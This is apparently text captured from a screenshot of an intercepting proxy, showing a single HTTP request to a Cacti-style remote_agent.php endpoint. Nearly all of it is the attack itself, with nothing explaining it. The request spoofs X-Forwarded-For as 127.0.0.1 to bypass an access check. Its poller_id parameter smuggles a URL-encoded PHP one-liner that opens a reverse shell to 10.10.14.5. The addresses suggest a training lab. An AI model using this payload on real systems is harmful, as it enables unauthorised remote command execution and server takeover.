 Request
Pretty Raw Hex \n
1 GET //remote_agent.php?action=polldata&host_id=1&poller_id=
%3B+php%20-r%20%27%24sock%3Dfsockopen%28%2210.10.14.5%22%2C80%29%3Bexec%28%22%2Fbin%2F
sh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27&local_data_ids%5B%5D=0&
local_data_ids%5B%5D=1&local_data_ids%5B%5D=2&local_data_ids%5B%5D=3&
local_data_ids%5B%5D=4&local_data_ids%5B%5D=5&local_data_ids%5B%5D=6&
local_data_ids%5B%5D=7&local_data_ids%5B%5D=8&local_data_ids%5B%5D=9&
local_data_ids%5B%5D=10&local_data_ids%5B%5D=11&local_data_ids%5B%5D=12&
local_data_ids%5B%5D=13&local_data_ids%5B%5D=14&local_data_ids%5B%5D=15&
local_data_ids%5B%5D=16&local_data_ids%5B%5D=17&local_data_ids%5B%5D=18&
local_data_ids%5B%5D=19&local_data_ids%5B%5D=20&local_data_ids%5B%5D=21&
local_data_ids%5B%5D=22&local_data_ids%5B%5D=23&local_data_ids%5B%5D=24&
local_data_ids%5B%5D=25&local_data_ids%5B%5D=26&local_data_ids%5B%5D=27&
local_data_ids%5B%5D=28&local_data_ids%5B%5D=29&local_data_ids%5B%5D=30&
local_data_ids%5B%5D=31&local_data_ids%5B%5D=32&local_data_ids%5B%5D=33&
local_data_ids%5B%5D=34&local_data_ids%5B%5D=35&local_data_ids%5B%5D=36&
local_data_ids%5B%5D=37&local_data_ids%5B%5D=38&local_data_ids%5B%5D=39&
local_data_ids%5B%5D=40&local_data_ids%5B%5D=41&local_data_ids%5B%5D=42&
local_data_ids%5B%5D=43&local_data_ids%5B%5D=44&local_data_ids%5B%5D=45&
local_data_ids%5B%5D=46&local_data_ids%5B%5D=47&local_data_ids%5B%5D=48&
local_data_ids%5B%5D=49 HTTP/1.1
2 Host: 10.10.11.211
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 X-Forwarded-For: 127.0.0.1
8
9